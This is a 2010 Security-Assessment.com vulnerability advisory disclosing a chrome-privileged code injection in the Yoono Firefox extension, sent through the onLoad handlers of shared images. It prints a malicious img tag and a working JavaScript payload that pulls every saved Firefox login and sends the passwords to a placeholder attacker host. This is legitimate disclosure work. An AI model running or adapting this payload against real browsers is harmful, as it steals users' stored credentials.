s a
security-assessment.com
Vulnerability Advisory
| Name | Yoono (Mozilla Firefox Extension) – Code Injection Vulnerability |
| Date Released | January 13, 2010 |
| Affected Software | Yoono < 6.1.1 |
| Researcher | Nick Freeman nick.freeman@security-assessment.com |
Description
The Yoono Firefox extension provides an interface for users to share objects with their friends on social networks from any website. It allows users to select images from a website to be shared, which publishes that image to their friends.
Security-Assessment.com discovered that Yoono share function is vulnerable to DOM event handler injection. The vulnerability affects the DOM event handlers of <img> tags which can be shared via Yoono.
Yoono share function directly evaluates remotely supplied content, within the privileged chrome context. This can allow a malicious image on a website to exploit users who share it, and may lead to the complete compromise of the host.
An example of a malicious image tag has been included below:
| Example of a Malicious Image |
| --- |
| <img src=” http://icanhascheezburger.files.wordpress.com/2008/08/funny-pictures-firefox-tries-to-retrieve-your-file.jpg ” onLoad=” maliciousJavaScriptHere ”></img> |
The malicious payload included in the onLoad event handler is executed by Yoono in the privileged chrome context, when the user selects the image for sharing.
Exploitation
This vulnerability can be exploited in several ways. As the injection point is in the chrome privileged browser zone, it is possible to bypass Same Origin Policy (SOP) protections, and also access Mozilla built-in XPCOM components. XPCOM components can be used to read and write from the file system, as well as execute arbitrary commands, steal stored passwords, or modify other Firefox extensions.
Included below is an example exploit which should be included in the DOM event handler. This exploit will retrieve the victim’s stored passwords and send them as HTTP GET parameters to a remote server.
| Example Stored Password Stealing Exploit |
| --- |
| var l2m=Components.classes["@mozilla.org/login-manager;1"].getService(Components.interfaces.nsILoginManager); alltheinfo = l2m.getAllLogins({}); for (i=0;i<=alltheinfo.length;i=i+1){ window.open("http://evilhost.tld/?host=" + unescape(alltheinfo[i].hostname) + "&user=" + unescape(alltheinfo[i].username) + "&password=" + unescape(alltheinfo[i].password)); } |
For more details regarding exploitation of this vulnerability, refer to our DEFCON 17 presentation at http://security-assessment.com/files/presentations/liverani_freeman_abusing_firefox_extensions_defcon17.pdf.
Copyright Security-Assessment.com 2009 s a www.security-assessment.com